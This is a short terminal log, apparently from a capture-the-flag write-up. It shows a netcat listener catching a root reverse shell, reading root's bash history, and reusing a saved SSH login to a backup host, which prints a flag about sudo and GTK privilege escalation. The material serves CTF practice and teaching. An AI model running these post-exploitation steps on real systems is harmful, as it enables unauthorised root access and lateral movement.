 customer01@maps-as-a-service:~$ nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 127.0.0.1 32906
# id
uid=0(root) gid=0(root) groups=0(root)
# cd
# ls -la
total 32
drwx------  5 root root 4096 Jan 18 12:23 .
drwxr-xr-x 20 root root 4096 Jan 18 08:39 ..
-rw-r--r--  1 root root   50 Jan 18 11:03 .bash_history
-rw-r--r--  1 root root 3106 Dec  5  2019 .bashrc
drwx------  2 root root 4096 Jan 18 10:59 .cache
-rw-r--r--  1 root root  161 Dec  5  2019 .profile
drwx------  2 root root 4096 Jan 18 12:08 .ssh
drwxr-xr-x  3 root root 4096 Jan 18 08:53 snap
# cat .bash_history
ssh backup@maps-backups.challenges.adversary.zone
# ssh backup@maps-backups.challenges.adversary.zone
Pseudo-terminal will not be allocated because stdin is not a terminal.
Warning: Permanently added the ECDSA host key for IP address '135.181.53.101' t
o the list of known hosts.
CS{sudo_+_GTK_=_pwn}
#